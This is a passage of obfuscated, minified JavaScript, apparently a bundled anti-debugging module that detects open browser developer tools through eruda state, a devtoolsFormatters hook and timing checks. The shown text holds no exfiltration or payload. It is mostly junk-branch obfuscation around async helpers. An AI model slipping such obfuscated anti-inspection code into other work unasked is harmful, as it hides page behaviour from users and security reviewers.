a0_0x1485(_0x5aa293-0x1c2,_0x228a91);}var _0x29a701={};return _0x29a701['value']=_0x4dc1d6[-0xa49+-0xe7e+0x18c7]?_0x4dc1d6[0xb95*-0x3+-0x528+0x27e8]:void(0xd*0x24+0x1cf*-0xb+0x1211),_0x29a701[_0x1f3835(0x5ca,0x566,0x43d,0x4d5)]=!(0x14e9*-0x1+0x672*0x6+-0x11c3*0x1),_0x29a701;}([_0x261cc4,_0x36cfe6]);};}},_0x591cf1={'name':_0x1ff50f[_0x2a8b30(0x23b,0x32e,-0x9e,0x136)],'isOpen':function(){var _0x5f195e;return _0x516484['YzvWM'](_0x5c00de,this,void(0x1*0x2fb+0x416*0x4+0x33*-0x61),void(0x1f8a*-0x1+0x1*-0x1ded+0xc4b*0x5),function(){var _0x377050={'qIYRw':'ROyIS','NzQlE':function(_0x3479e6,_0x47d26f){return _0x5c76fa['nYUxf'](_0x3479e6,_0x47d26f);},'RBZxK':function(_0x381cb1,_0xf308c5){function _0x5c8360(_0x413e09,_0xb9add6,_0x51039b,_0x217944){return a0_0x1485(_0x413e09-0x378,_0x51039b);}return _0x5c76fa[_0x5c8360(0x6b6,0x6e5,0x637,0x47f)](_0x381cb1,_0xf308c5);}};return _0x5c76fa['OivYP'](_0xaaeef0,this,function(_0x22b1ea){function _0x454a89(_0x240fbd,_0x54ebf0,_0x295953,_0xf0d9d3){return a0_0x1485(_0x54ebf0-0x10e,_0x240fbd);}var _0x1c91c8={'AwMHb':function(_0x1826d7,_0x1eff01){return _0x1826d7(_0x1eff01);}};if('cqOed'===_0x377050['qIYRw'])_0x1c91c8['AwMHb'](_0x1eaf50,_0x16f1a5);else return'undefined'!=typeof eruda?[-0x2259+-0xf5*0x11+0x32a0,_0x377050['NzQlE'](!(0x89*-0x35+0x848+0x35*0x61),_0x377050['RBZxK'](null,_0x5f195e=null===eruda||void(-0x17e2+-0x3a*-0x9f+-0x25*0x54)===eruda?void(-0xc91+-0x104e*-0x1+-0x3bd*0x1):eruda[_0x454a89(0x134,0x245,0x30f,0x1de)])||void(-0x4dc+0x1829+-0x3d*0x51)===_0x5f195e?void(-0x26*-0xef+0x1bce+0x3c*-0x10e):_0x5f195e['_isShow'])]:[-0x90*0x13+-0x1935+-0x5b*-0x65,!(-0x88*-0x16+-0x1717+0x2*0x5b4)];});});},'isEnable':function(){var _0x142a35={};_0x142a35['rjNKQ']='Rckng';var _0x5b766d=_0x142a35;return _0x516484['YzvWM'](_0x5c00de,this,void(0x241e+0x59d*0x3+-0x34f5),void(-0x1bc*0x11+0xa9f*-0x1+0x281b),function(){var _0x366a32={'LLFoB':function(_0x2b3f8d){return _0x2b3f8d();}};function _0x2586d1(_0x54e8ad,_0x4245c8,_0xed709c,_0x2aa070){return a0_0x1485(_0x4245c8- -0x2bf,_0xed709c);}if(_0x5b766d[_0x2586d1(-0x24e,-0xd4,-0x126,-0x2a4)]!=='Rckng'){var _0x1bd75b=_0x366a32['LLFoB'](_0x3bb87c),_0x249928=_0x4ab67b['getItem'](_0x3a4ee3);if(_0x249928){var _0xa94436=_0x1bd75b-_0x29c62c(_0x249928);return''['concat'](_0xa94436);}return'';}else return _0xaaeef0(this,function(_0xf235e2){return[0x2b*0xb3+-0x1db3+-0x5c,!(0x1253+-0x1c1e+-0x1*-0x9cb)];});});}};},function(_0x18300a,_0x4ee540,_0x3c4a89){'use strict';var _0x5b40a8={'oVTIw':function(_0x28421e,_0x44edb0){return _0x1ff50f['WRNvV'](_0x28421e,_0x44edb0);}};_0x3c4a89['d'](_0x4ee540,'a',function(){function _0x555173(_0x4d4cb2,_0x36f618,_0x57b150,_0x56956d){return a0_0x1485(_0x57b150-0x71,_0x56956d);}if('qzQAk'!==_0x555173(0x4b5,0x2ea,0x2fd,0x350))_0x474db4=[-0x4b8+-0xcd9+0x5dd*0x3,_0x5425bc],_0x1f4865=0x1*-0x1d15+0xdcd+0xf48;else return _0x25157f;});var _0x2421a9=_0x1ff50f['BKuEG'](_0x3c4a89,0x1bac*-0x1+0x1*0xff7+-0x1*-0xbb6),_0x12891c=this&&this['__awaiter']||function(_0x22c0dd,_0x47ce3b,_0x52f02e,_0x5b2f0d){var _0x3c1397={'jEVlB':function(_0x12bfbd,_0x1c3113){return _0x12bfbd(_0x1c3113);}};return new(_0x52f02e||(_0x52f02e=Promise))(function(_0x28562b,_0x5171d5){var _0x38cb3a={};_0x38cb3a['XAbVx']=function(_0x1e9124,_0x446357){return _0x1e9124 instanceof _0x446357;};var _0xce2c0f=_0x38cb3a;function _0x7a0f9(_0x286e8c){function _0x26e6e5(_0x3c072e,_0x1498bd,_0xdc2fda,_0x2bd856){return a0_0x1485(_0x3c072e- -0x25e,_0x1498bd);}try{_0x3c1397['jEVlB'](_0x4c18e8,_0x5b2f0d[_0x26e6e5(0x19e,0x125,0x25f,0x124)](_0x286e8c));}catch(_0x160aba){_0x5171d5(_0x160aba);}}function _0x58c822(_0x355b7a){try{_0x4c18e8(_0x5b2f0d['throw'](_0x355b7a));}catch(_0x4567c9){_0x5171d5(_0x4567c9);}}function _0x4c18e8(_0x2cc2c7){function _0xf156bb(_0x61b422,_0xbd862,_0x2b985d,_0x3a9f7c){return a0_0x1485(_0x61b422-0x156,_0x3a9f7c);}_0x2cc2c7['done']?_0x28562b(_0x2cc2c7[_0xf156bb(0x4b4,0x2f0,0x55c,0x4b8)]):function(_0x5c939a){return _0xce2c0f['XAbVx'](_0x5c939a,_0x52f02e)?_0x5c939a:new _0x52f02e(function(_0x416e66){_0x416e66(_0x5c939a);});}(_0x2cc2c7['value'])['then'](_0x7a0f9,_0x58c822);}_0x4c18e8((_0x5b2f0d=_0x5b2f0d['apply'](_0x22c0dd,_0x47ce3b||[]))['next']());});},_0x461b27=this&&this['__generato'+'r']||function(_0xa08928,_0x59ca11){var _0x5ac91e={};function _0x320da0(_0x54f756,_0x1da331,_0x51d048,_0x8a823){return a0_0x1485(_0x8a823-0xa8,_0x51d048);}_0x5ac91e['FvuUc']=function(_0x9db1cc,_0x1d9284){return _0x9db1cc&_0x1d9284;},_0x5ac91e['EABnV']=function(_0x325a4a,_0x48f3e2){return _0x325a4a===_0x48f3e2;},_0x5ac91e['EaGnE']=_0x320da0(0x584,0x2c3,0x628,0x441);var _0x3cee89=_0x5ac91e,_0x32767f,_0x2316d3,_0x3b62aa,_0x58b5e5,_0x164ba1={'label':0x0,'sent':function(){if(_0x3cee89['FvuUc'](-0x233*-0x1+-0x1d2b+-0x1*-0x1af9,_0x3b62aa[-0x16aa+0x4e4*0x3+0x3*0x2aa]))throw _0x3b62aa[-0x19+-0x1c26*-0x1+-0x14*0x167];return _0x3b62aa[0x138c+-0xf9*-0x19+-0x2bdc];},'trys':[],'ops':[]};return _0x58b5e5={'next':_0x522dd4(0x65c+-0x1928+0x12cc),'throw':_0x5b40a8['oVTIw'](_0x522dd4,-0x1c8f+-0x5*0x42b+0x3167),'return':_0x522dd4(-0x55d*0x5+0x975+-0xd*-0x156)},'function'==typeof Symbol&&(_0x58b5e5[Symbol['iterator']]=function(){return this;}),_0x58b5e5;function _0x522dd4(_0x14596d){return function(_0x4301b9){var _0x5c4626={'qcMQf':_0x14980e(-0xe7,-0x2da,-0x13a,0x71),'QzGXq':'throw','pIJwd':function(_0x354079,_0x45a1ff){return _0x354079&_0x45a1ff;},'HcTFi':function(_0x45d0aa,_0x488b81){return _0x45d0aa===_0x488b81;},'foSxD':function(_0xe8d580,_0x40ff30){return _0xe8d580<_0x40ff30;},'uDxni':function(_0x3e1e07,_0x5afd67){return _0x3cee89['EABnV'](_0x3e1e07,_0x5afd67);}};function _0x14980e(_0x52f879,_0x2777b9,_0x28f905,_0x197150){return a0_0x1485(_0x28f905- -0x37c,_0x52f879);}return _0x3cee89['EaGnE']!==_0x3cee89[_0x14980e(-0x407,-0xe3,-0x1d1,-0xf3)]?_0x24e9fb['a']:function(_0x2aab2a){var _0x460a93={'zKOkA':function(_0x216bb3,_0x4824e8){return _0x216bb3(_0x4824e8);}};if(_0x32767f)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');for(;_0x58b5e5&&(_0x58b5e5=0x1*0x238f+0xe9a+-0x3229,_0x2aab2a[-0x4e5+0x9d7+-0x4f2]&&(_0x164ba1=-0x18f1*-0x1+-0xcb*0x29+0x286*0x3)),_0x164ba1;)try{if(_0x32767f=0x1824+0x1*-0x132d+-0x5*0xfe,_0x2316d3&&(_0x3b62aa=0x2542+-0x23d*0x4+0x4*-0x713&_0x2aab2a[0x1bfe+-0x1ece+0x2d*0x10]?_0x2316d3[_0x5c4626['qcMQf']]:_0x2aab2a[0x2cb*0x3+-0x159a+-0x5*-0x2a5]?_0x2316d3[_0x5c4626['QzGXq']]||((_0x3b62aa=_0x2316d3[_0x5c4626['qcMQf']])&&_0x3b62aa['call'](_0x2316d3),0x1*-0x2345+-0x1*0x1212+0x5*0xaab):_0x2316d3['next'])&&!(_0x3b62aa=_0x3b62aa['call'](_0x2316d3,_0x2aab2a[-0xec5+0x105d+-0x197*0x1]))[_0x174678(0x8c,-0x255,-0x9a,0xfc)])return _0x3b62aa;switch(_0x2316d3=-0x67*0x1+0x18f*0x5+-0x764,_0x3b62aa&&(_0x2aab2a=[_0x5c4626[_0x174678(0x76,0x72,-0xe3,-0x28c)](0x7*-0x2dd+-0x9fa*0x2+0x2801,_0x2aab2a[-0x1*-0x20b+-0x4*-0x45e+-0x1383]),_0x3b62aa['value']]),_0x2aab2a[-0x155d*0x1+-0x1ccd*-0x1+-0x770]){case-0x118*-0x2+0x7b*0x38+0x1*-0x1d18:case 0x5*0xb6+0x6*0x15c+-0xbb5:_0x3b62aa=_0x2aab2a;break;case 0xdd9+-0x1499*0x1+0x6c4*0x1:var _0x2930eb={};_0x2930eb['value']=_0x2aab2a[0x1e01*0x1+0x141c+-0x321c],_0x2930eb['done']=!(0xad*0xb+-0x86f*0x1+0x101);return _0x164ba1['label']++,_0x2930eb;case 0x35b+0x226d+-0x25c3:_0x164ba1[_0x174678(-0x333,0x125,-0x107,-0x2a2)]++,_0x2316d3=_0x2aab2a[0x2*0x842+-0x2*0x4a9+0x1*-0x731],_0x2aab2a=[0x24bb*-0x1+-0x88a+0x1*0x2d45];continue;case-0x1*-0xef2+0x1621+-0x250c:_0x2aab2a=_0x164ba1[_0x174678(-0x201,-0x26e,-0x207,-0x1b5)]['pop'](),_0x164ba1['trys'][_0x174678(-0x1b2,-0x4b2,-0x2d8,-0x4bd)]();continue;default:if(!(_0x3b62aa=(_0x3b62aa=_0x164ba1[_0x174678(-0x26,-0x4,-0xdf,-0x134)])['length']>-0x2478+-0x1ef1+-0x4369*-0x1&&_0x3b62aa[_0x3b62aa[_0x174678(-0x21e,-0x39b,-0x1ad,-0x88)]-(-0xd*0x243+0x253*0x4+-0x42*-0x4e)])&&(-0x138c+0xc73+0x1*0x71f===_0x2aab2a[0xaef+0x1*-0xedf+0x3f0]||0x200d+0x25d1+-0x45dc===_0x2aab2a[0x1175*-0x1+-0xe71+-0x3*-0xaa2])){if('JpuVn'!=='JpuVn')return(_0x52ff75(_0x56b172)?_0x5d867a:_0x5367ff)(_0x460a93['zKOkA'](_0x39765e,_0x4c674a),_0x13d722,_0x488745,_0x3e01fc,_0x289232);else{_0x164ba1=-0x329+-0x19fb+0x1d24;continue;}}if(_0x5c4626['HcTFi'](0x2444+-0x7e0+-0x1*0x1c61,_0x2aab2a[-0xff3+-0x2455*-0x1+-0x2*0xa31])&&(!_0x3b62aa||_0x2aab2a[-0xcc*0x10+-0x1*-0x1e89+-0x239*0x8]>_0x3b62aa[-0x49*-0xb+0x7a*0x1b+-0x1*0x1001]&&_0x5c4626['foSxD'](_0x2aab2a[-0x1de9+0xef9*0x1+-0xf*-0xff],_0x3b62aa[-0x159*-0x8+0x2560+-0x3025]))){_0x164ba1[_0x174678(-0xba,0xe7,-0x107,-0xa)]=_0x2aab2a[-0x293*-0xd+0x1*-0x185f+-0x917];break;}if(_0x5c4626[_0x174678(-0x23c,-0x11f,-0x196,-0x1c)](-0x1fe5+0x20fc+0x1*-0x111,_0x2aab2a[0x1*-0x1c58+-0x2db+0x1f33])&&_0x164ba1[_0x174678(-0x113,-0x1de,-0x107,-0x30b)]<_0x3b62aa[0x3*-0x4ed+0x170e+-0x846]){_0x164ba1['label']=_0x3b62aa[0x12*0x17+0x24c7+-0x2664],_0x3b62aa=_0x2aab2a;break;}if(_0x3b62aa&&_0x164ba1[_0x174678(-0x318,0x8f,-0x107,0xe1)]<_0x3b62aa[0x1ac*-0x16+-0x1*0x6a1+0x3*0xe79]){_0x164ba1[_0x174678(-0x269,-0x302,-0x107,-0x303)]=_0x3b62aa[-0x1a97+-0x1154+0x2bed],_0x164ba1['ops']['push'](_0x2aab2a);break;}_0x3b62aa[0x17dd+-0x2431+0xc56]&&_0x164ba1['ops'][_0x174678(-0x186,-0x49f,-0x2d8,-0x424)](),_0x164ba1['trys']['pop']();continue;}_0x2aab2a=_0x59ca11['call'](_0xa08928,_0x164ba1);}catch(_0x406920){_0x2aab2a=[-0xdbc+0x1*-0x6bb+0x5*0x419,_0x406920],_0x2316d3=-0x1c*0x103+-0x1634+-0x4*-0xca2;}finally{_0x32767f=_0x3b62aa=0x245a+0x1b*-0xef+0x13d*-0x9;}if(_0x5c4626[_0x174678(-0x165,0xab,-0xe3,0x24)](0x1aca+0x177d*-0x1+-0x5*0xa8,_0x2aab2a[-0x43*-0x95+-0x119*0x7+-0x1f50]))throw _0x2aab2a[0x15e4+0x19ab+-0x2f8e];var _0x2dc48f={};function _0x174678(_0x5360a3,_0x498b16,_0x171812,_0x342aa4){return _0x14980e(_0x5360a3,_0x498b16-0x16f,_0x171812- -0x31,_0x342aa4-0x9b);}return _0x2dc48f['value']=_0x2aab2a[-0x87b*0x1+0xee*0x8+0x3*0x59]?_0x2aab2a[0x13e7+-0x629+-0xdbd]:void(0x4c6+-0x17a9+0x12e3),_0x2dc48f['done']=!(0x4*0x8ba+-0x17*0x43+-0x1ce3),_0x2dc48f;}([_0x14596d,_0x4301b9]);};}},_0x5c3ba3=!(-0x1*0x224f+0x223f+0x11),_0x2666d6={'header':function(){return _0x5c3ba3=!(-0x40*0x13+0x1f13+-0x1a53),null;}},_0x25157f={'name':'DevtoolsFo'+'rmatters','isOpen':function(){return _0x12891c(this,void(0x5*-0x3e1+0xcdd*-0x1+0x2042),void(-0x6b*0xe+-0x5*0xef+0xa85),function(){return _0x461b27(this,function(_0x553360){function _0x447ce4(_0x37819f,_0xaffe08,_0x3c1dc1,_0x213e4d){return a0_0x1485(_0x213e4d- -0x1d3,_0x37819f);}return window['devtoolsFo'+'rmatters']?-(0x3*-0x1d2+-0x13a3*0x1+0x191a)===window['devtoolsFo'+'rmatters'][_0x447ce4(0x50,-0x235,0x54,-0x21)](_0x2666d6)&&window['devtoolsFo'+'rmatters']['push'](_0x2666d6):window[_0x447ce4(0x44f,0x1c4,0x209,0x23e)+'rmatters']=[_0x2666d6],_0x5c3ba3=!(0xe12*0x2+0xa6+-0x1cc9),Object(_0x2421a9['b'])({}),Object(_0x2421a9['a'])(),[0x1*0xf79+0xe27*0x1+-0x1d9e,_0x5c3ba3];});});},'isEnable':function(){return _0x12891c(this,void(-0x9*0xfb+0xe32+-0x55f),void(0x2*-0xb0f+-0x22e1+0x38ff),function(){return _0x461b27(this,function(_0x29bdd6){return[0x2648+0x21e3+-0x4829,!(-0x2*0x20b+0x19ef+-0x11*0x149)];});});}};},function(_0x17e08c,_0x513ff8,_0x4438e8){'use strict';var _0x21f266={'zKaAi':function(_0x72975,_0x2db759){return _0x516484['KWGsZ'](_0x72975,_0x2db759);},'EQvrD':'Generator\x20'+'is\x20already'+'\x20executing'+'.'};function _0x479af(_0x1cd9aa,_0x2cd16b,_0x4ea79a,_0x4224a8){return _0x118578(_0x1cd9aa-0x11,_0x1cd9aa- -0x626,_0x2cd16b,_0x4224a8-0x1af);}_0x4438e8['d'](_0x513ff8,'a',function(){return _0x5c437f;});var _0x49049e=_0x4438e8(0xc76+0x1235+-0x1eab*0x1),_0x26bd71=_0x4438e8(-0x2*-0x3bd+0x14a3+0x1*-0x1c1b),_0x5309a7=_0x4438e8(0x1*0x149d+0x19bb*0x1+-0x1*0x2e55),_0xcb9704=_0x4438e8(0xed*0x26+-0x189*0x15+-0x2ea),_0x136815=this&&this[_0x479af(0x149,0x125,0x1b3,0x6b)]||function(_0x418bc0,_0x19a79f,_0x3eda75,_0x2f9ed5){var _0x3d626d={'QgZtW':function(_0x56bef6,_0x8421be){return _0x56bef6(_0x8421be);},'xvyCD':function(_0x43f5dd,_0x582479){return _0x43f5dd(_0x582479);}};return new(_0x3eda75||(_0x3eda75=Promise))(function(_0xf4f734,_0x3bb689){function _0x3d46aa(_0x3306c0,_0xaefd66,_0x437f50,_0x5cf2d3){return a0_0x1485(_0x437f50- -0x38a,_0xaefd66);}function _0x25cf91(_0x1c1308){try{_0x246b37(_0x2f9ed5['next'](_0x1c1308));}catch(_0x5c8e0f){_0x3bb689(_0x5c8e0f);}}function _0x443bde(_0x238369){try{_0x246b37(_0x2f9ed5['throw'](_0x238369));}catch(_0x36b4ca){_0x3d626d['QgZtW'](_0x3bb689,_0x36b4ca);}}function _0x246b37(_0x158dbe){var _0x12c140={};_0x12c140['UMTID']='ZTGgS';var _0x5b1891=_0x12c140;function _0x4d284c(_0x4c46ce,_0x2d65c3,_0x5d2acc,_0x213e5a){return a0_0x1485(_0x4c46ce-0x1b5,_0x213e5a);}_0x158dbe['done']?_0xf4f734(_0x158dbe['value']):function(_0xb71f2f){function _0x4a2e7c(_0x5698bb,_0x26c9ed,_0x11286a,_0x18a5fa){return a0_0x1485(_0x18a5fa- -0x7,_0x26c9ed);}var _0x7f5146={'lNxJf':function(_0x128806,_0x68a962,_0x125790,_0x3562de){return _0x128806(_0x68a962,_0x125790,_0x3562de);}};return _0x5b1891[_0x4a2e7c(0x283,0x1d8,0xc0,0xf6)]!==_0x5b1891['UMTID']?_0x7f5146['lNxJf'](_0x42051f,_0x3bb04a['a'],_0x4109a[_0x241b5d],_0x54978c):_0xb71f2f instanceof _0x3eda75?_0xb71f2f:new _0x3eda75(function(_0x10abc0){_0x10abc0(_0xb71f2f);});}(_0x158dbe['value'])[_0x4d284c(0x30d,0x1e4,0x2d1,0x446)](_0x25cf91,_0x443bde);}_0x3d626d['xvyCD'](_0x246b37,(_0x2f9ed5=_0x2f9ed5[_0x3d46aa(-0x4cf,-0x332,-0x2ab,-0x1e3)](_0x418bc0,_0x19a79f||[]))[_0x3d46aa(-0x178,-0x197,0x72,0x61)]());});},_0x4f591c=this&&this['__generato'+'r']||function(_0xd2184a,_0x17f9e3){var _0x5b3fd6,_0x37a9da,_0x5022b7,_0x4eb5ab,_0x4d1e05={'label':0x0,'sent':function(){if(_0x21f266['zKaAi'](-0x22f7*0x1+0x4f7+-0x1e01*-0x1,_0x5022b7[-0x2505+0x1692+-0x89*-0x1b]))throw _0x5022b7[0x258+0xb14+-0xd6b];return _0x5022b7[-0x903*-0x3+-0x833*0x3+-0x59*0x7];},'trys':[],'ops':[]};function _0x3a7b4a(_0x47f120,_0x49a848,_0x184e68,_0x420eb4){return _0x479af(_0x49a848-0x645,_0x420eb4,_0x184e68-0x191,_0x420eb4-0x138);}return _0x4eb5ab={'next':_0x452b88(0x2*-0xc65+-0x165*0x1+-0x1*-0x1a2f),'throw':_0x452b88(0x11*-0x5+0xc29*-0x1+-0x7*-0x1c9),'return':_0x452b88(-0x4c0+0x4f7+-0x35*0x1)},_0x3a7b4a(0x50e,0x4b3,0x619,0x376)==typeof Symbol&&(_0x4eb5ab[Symbol[_0x3a7b4a(0x7e0,0x5d9,0x672,0x4de)]]=function(){return this;}),_0x4eb5ab;function _0x452b88(_0x1de1dc){var _0x309952={'DyJko':function(_0xb6c12a,_0xe31ed8){return _0xb6c12a(_0xe31ed8);},'QuBGn':_0x21f266['EQvrD'],'QaMAK':function(_0x306f06,_0x103ce6){return _0x306f06===_0x103ce6;},'wPwRI':function(_0x886099,_0x393561){return _0x886099===_0x393561;},'SKyyQ':function(_0xd3a043,_0x368182){return _0xd3a043===_0x368182;},'YbSrX':function(_0x5b0da7,_0x4aa161){return _0x5b0da7>_0x4aa161;}};return function(_0x17cb90){return function(_0x16a74d){var _0x217bc0={'sjebk':function(_0x179e7b,_0x1383d4){return _0x309952['DyJko'](_0x179e7b,_0x1383d4);}};if(_0x5b3fd6)throw new TypeError(_0x309952[_0x1c51e6(0x38d,0x296,0x41f,0x226)]);function _0x1c51e6(_0x1c4191,_0x5f66d,_0x17e1c9,_0x3e1dd8){return a0_0x1485(_0x5f66d- -0xd7,_0x3e1dd8);}for(;_0x4eb5ab&&(_0x4eb5ab=0x6f3+-0x52b*0x3+0x88e,_0x16a74d[0x1bb0+-0x88*0x34+-0x10*0x1]&&(_0x4d1e05=0x71*0x1e+0x1*0x2144+0x2*-0x1741)),_0x4d1e05;)try{if(_0x5b3fd6=0x190c+-0x26b3*-0x1+-0x29*0x18e,_0x37a9da&&(_0x5022b7=-0x56f*-0x2+0x45d+-0x3*0x513&_0x16a74d[-0x23*-0x115+0x140c+-0x39eb]?_0x37a9da['return']:_0x16a74d[0xe*-0x1ca+0x6*-0x5ff+0x6b*0x92]?_0x37a9da[_0x1c51e6(0x380,0x2d3,0x32b,0x25f)]||((_0x5022b7=_0x37a9da['return'])&&_0x5022b7['call'](_0x37a9da),0x14e0+0x34d*0xb+-0x392f):_0x37a9da[_0x1c51e6(0x330,0x325,0x146,0x3d5)])&&!(_0x5022b7=_0x5022b7['call'](_0x37a9da,_0x16a74d[-0x40c*0x5+-0xc47+0x2084]))['done'])return _0x5022b7;switch(_0x37a9da=-0x2*-0xaca+-0x1*-0xf3+-0x1687,_0x5022b7&&(_0x16a74d=[0x12c3+0x1e6a+-0x1*0x312b&_0x16a74d[0x2521+0x1*0x13df+0x1c8*-0x20],_0x5022b7['value']]),_0x16a74d[0x521*0x7+0xe*-0xa7+-0x59*0x4d]){case 0x223*-0x4+0x1090+-0x804:case 0x481*0x3+-0x1*0x1f49+0x11c7:_0x5022b7=_0x16a74d;break;case-0x1d*0x11b+0x23+0xff8*0x2:var _0x4a9a2a={};_0x4a9a2a[_0x1c51e6(0xcf,0x287,0x3de,0x248)]=_0x16a74d[0x1d47+0x1b83+0x1*-0x38c9],_0x4a9a2a['done']=!(0xb*-0x133+-0x2688+-0x3*-0x113e);return _0x4d1e05[_0x1c51e6(0x2c0,0x1cf,0x2bc,0xd0)]++,_0x4a9a2a;case-0x503+-0x1e45+0x234d*0x1:_0x4d1e05['label']++,_0x37a9da=_0x16a74d[0x1493+0xf0e+-0x30*0xbe],_0x16a74d=[0x1e9a+-0x1*0xaf4+0x1f7*-0xa];continue;case-0x1f4+-0x16c+0xd*0x43:_0x16a74d=_0x4d1e05[_0x1c51e6(0x144,0xcf,0x2e7,-0x8c)]['pop'](),_0x4d1e05[_0x1c51e6(0xbd,0x1f7,0x138,0xe0)][_0x1c51e6(0x166,-0x2,0x173,0x169)]();continue;default:if(!(_0x5022b7=(_0x5022b7=_0x4d1e05[_0x1c51e6(0xdc,0x1f7,0xc3,0x16b)])['length']>-0x1736*0x1+0x95*0x3e+0x67*-0x20&&_0x5022b7[_0x5022b7['length']-(0x10*0xb+-0x1bd*0x4+0x645)])&&(-0x2f*-0x14+-0x1*-0x6fd+-0xaa3===_0x16a74d[-0xfb*0x1f+-0x20a6+0x1*0x3f0b]||_0x309952['QaMAK'](-0x40+0xd9e+-0xd5c,_0x16a74d[0x1d52+-0x26ac+0x95a]))){if(_0x309952['wPwRI']('Zzlgb','doaXq'))try{_0x217bc0['sjebk'](_0x5d462a,_0x109c10['next'](_0x2855bf));}catch(_0x4f89d8){_0x507b71(_0x4f89d8);}else{_0x4d1e05=0x1f91+-0x1cd0+-0xeb*0x3;continue;}}if(_0x309952['SKyyQ'](0x3*-0xc3f+0xe5a+-0xb33*-0x2,_0x16a74d[0x18dc+0x4f6+-0x1dd2])&&(!_0x5022b7||_0x309952['YbSrX'](_0x16a74d[0x26f4+-0x40d*-0x8+-0x475b],_0x5022b7[0x1*-0x248f+-0x3*0x464+-0x31bb*-0x1])&&_0x16a74d[-0x15f3+0x183f+-0x24b]<_0x5022b7[-0x349+-0x1b*0x107+0x7*0x46f])){_0x4d1e05['label']=_0x16a74d[0x1*0x2525+0xcf3+-0x3217];break;}if(_0x309952['wPwRI'](-0x18d*-0x16+0x138b+-0x35a3,_0x16a74d[0x1*-0x2542+0x17f4+0xd4e])&&_0x4d1e05['label']<_0x5022b7[0x4b*0x2+0x1954+-0x19e9]){_0x4d1e05['label']=_0x5022b7[0x1329+0xb*-0x13e+-0x57e],_0x5022b7=_0x16a74d;break;}if(_0x5022b7&&_0x4d1e05['label']<_0x5022b7[-0x2188+-0x1f4a+0x40d4]){_0x4d1e05['label']=_0x5022b7[0x20c3+-0x1*0xc62+-0x145f],_0x4d1e05[_0x1c51e6(0x39,0xcf,0x148,-0xf8)][_0x1c51e6(0x333,0x27b,0x171,0xa2)](_0x16a74d);break;}_0x5022b7[-0x195a+0x1*-0x24f5+0x35*0x12d]&&_0x4d1e05['ops'][_0x1c51e6(0x24,-0x2,-0x82,-0x205)](),_0x4d1e05['trys']['pop']();continue;}_0x16a74d=_0x17f9e3[_0x1c51e6(0x157,0x151,0x8,0x251)](_0xd2184a,_0x4d1e05);}catch(_0x1a5498){_0x16a74d=[-0xafc+-0x1f*-0x12b+0x1933*-0x1,_0x1a5498],_0x37a9da=-0xace+0x26a0*0x1+-0x1bd2;}finally{_0x5b3fd6=_0x5022b7=0x196d+0x232a+-0x1*0x3c97;}if(0x527*-0x2+-0xdb4+0x1807&_0x16a74d[0x4*-0x5db+-0x909*0x3+0x3287])throw _0x16a74d[-0x18*0x13f+-0x84a*-0x2+0xd55];var _0x42b58c={};return _0x42b58c['value']=_0x16a74d[-0x1*0xe3e+-0x579+0x13b7*0x1]?_0x16a74d[-0x2a3+-0x20*-0xca+-0x169c]:void(0x5*-0x1ef+-0x1c76+0x2621),_0x42b58c['done']=!(0x24e2+-0x1*0x6ad+-0x2bf*0xb),_0x42b58c;}([_0x1de1dc,_0x17cb90]);};}},_0x309fce=-0x1*0x1cf1+0x43*-0x89+0x3a*0x11e,_0x5c437f={'name':_0x516484[_0x479af(-0x1a8,-0x3cd,-0x16,-0xd0)],'isOpen':function(){var _0x467907={'pjvak':function(_0x21b9ee,_0x614cdf){return _0x21b9ee(_0x614cdf);},'ikSQR':function(_0x36ae0a,_0x1c502f){return _0x36ae0a*_0x1c502f;}};return _0x136815(this,void(0x2321+0x2f*0x11+-0x2640),void(-0x3cf*-0x5+-0x1*-0x66a+0x1975*-0x1),function(){var _0x270b6e,_0x11cfed,_0x1502fb;return _0x4f591c(this,function(_0x1415e9){function _0x1c1ce1(_0x358f12,_0x536ce4,_0x4ce4af,_0x21d413){return a0_0x1485(_0x21d413-0x166,_0x4ce4af);}var _0x17d736={'tJZaO':function(_0x4ad619,_0x581469){return _0x4ad619 instanceof _0x581469;},'lvTFL':'jJedH','Lvevf':function(_0x298c71,_0x244665){function _0x24ab77(_0xff69eb,_0x4fc586,_0x4a7b4d,_0x28cc21){return a0_0x1485(_0x4fc586- -0x34f,_0x28cc21);}return _0x467907[_0x24ab77(-0x1ce,-0x157,-0x2aa,-0xda)](_0x298c71,_0x244665);}};switch(_0x1415e9['label']){case-0x1*-0x11d1+0x1*0x313+-0x14e4:return null==(_0x270b6e=Object(_0x5309a7['c'])())?[0x6b*-0x1+-0x3*-0x731+-0x1526,!(-0x2*0x136+-0x1d4d+-0x1fba*-0x1)]:[-0x22*-0x39+0xbac+-0x133a,function(_0x172ff4){var _0x1067f6={'gbGFC':function(_0x3fb5d6,_0x302717){return _0x17d736['tJZaO'](_0x3fb5d6,_0x302717);}};if('xdxEp'===_0x17d736['lvTFL'])_0xdb3fdc['done']?_0x238ebf(_0x45e0ad['value']):function(_0x40f4b9){var _0x4e2b71={'fjrei':function(_0x5ce1dd,_0xeb0e4c){return _0x5ce1dd(_0xeb0e4c);}};return _0x1067f6['gbGFC'](_0x40f4b9,_0x3eb6cb)?_0x40f4b9:new _0x1eea25(function(_0x16ca09){_0x4e2b71['fjrei'](_0x16ca09,_0x40f4b9);});}(_0x220049['value'])['then'](_0x20fac3,_0x13d1e0);else return _0x136815(this,void(-0x6e2*-0x1+-0x4ed+-0x1f5*0x1),void(0x15a6+0x2e3+-0xb*0x23b),function(){var _0x5abd7a;return _0x4f591c(this,function(_0x3c1a61){function _0x8449b1(_0x117add,_0x4ed057,_0x529aab,_0x5c4a75){return a0_0x1485(_0x5c4a75-0x3df,_0x117add);}switch(_0x3c1a61['label']){case-0x26d5+0xb6*0x2+0x2569:return _0x5abd7a=Object(_0xcb9704['a'])(),[-0x1e46*-0x1+0x2b+-0x1*0x1e6d,_0x172ff4[_0x8449b1(0x3cf,0x698,0x576,0x5bb)](_0x5abd7a)];case-0xd3a+-0x2604+0x333f:return[0x428+-0xd55+0x92f,_0x3c1a61[_0x8449b1(0x8c0,0x8fb,0x8f8,0x812)]()['time']];}});});}(_0x270b6e)];case 0x23f*-0xf+-0x11b2+0x3364:return _0x11cfed=_0x1415e9['sent'](),[-0x2*0x10a2+0x1739+0x5*0x203,function(_0x480033){var _0x2d74d5={'XOfNZ':function(_0x1f0276,_0x118414){function _0x48c7ba(_0x2ed418,_0x4ce6e3,_0x56d038,_0x217765){return a0_0x1485(_0x56d038-0x22d,_0x2ed418);}return _0x17d736[_0x48c7ba(0x334,0x73c,0x548,0x777)](_0x1f0276,_0x118414);}};return 